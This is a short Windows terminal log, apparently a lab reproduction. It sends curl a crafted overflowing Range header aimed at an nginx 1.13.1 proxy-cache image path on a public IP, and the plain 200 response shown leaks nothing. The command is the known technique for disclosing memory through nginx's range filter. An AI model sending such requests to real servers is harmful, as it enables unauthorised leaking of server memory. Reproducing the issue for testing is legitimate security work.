 curl: (7) Failed to connect to 127.0.0.1 port 8040 after 2031 ms: Couldn't connect to server
C:\Users\Administrator\Desktop> curl -i http://47.100.220.113:8040/proxy/demo.png -r -17208,-9223372036854758600
HTTP/1.1 200 OK
Server: nginx/1.13.1
Date: Thu, 01 Feb 2024 01:09:18 GMT
Content-Type: image/png
Content-Length: 16585
Connection: keep-alive
Last-Modified: Thu, 14 Mar 2019 02:48:10 GMT
ETag: "40c9-58404f3e28e80"
X-Proxy-Cache: MISS
Accept-Ranges: bytes
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
C:\Users\Administrator\Desktop>